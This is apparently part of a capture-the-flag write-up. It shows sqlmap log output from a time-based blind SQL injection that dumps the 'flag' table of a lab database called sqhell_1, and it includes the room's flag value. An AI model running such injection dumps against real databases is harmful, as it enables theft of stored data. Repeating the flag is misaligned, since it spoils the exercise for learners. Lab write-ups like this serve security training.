 [04:57:32] [INFO] adjusting time delay to 2 seconds due to good response times
id
[04:57:45] [INFO] retrieved: flag
[04:58:18] [INFO] fetching entries for table 'flag' in database 'sqhell_1'
[04:58:18] [INFO] fetching number of entries for table 'flag' in database 'sqhell_1'
[04:58:18] [INFO] retrieved: 1
[04:58:25] [WARNING] (case) time-based comparison requires reset of statistical model, please wait..........................
... (done)
THM{FL
[04:59:39] [ERROR] invalid character detected. retrying..
[04:59:39] [WARNING] increasing time delay to 3 seconds
AG2:C678ABFE1C01FCA19E03901CEDAB1D15}
[05:06:27] [INFO] retrieved: 1
Database: sqhell_1
Table: flag
[1 entry]
| id | flag |
| 1 | THM{FLAG2:C678ABFE1C01FCA19E03901CEDAB1D15} |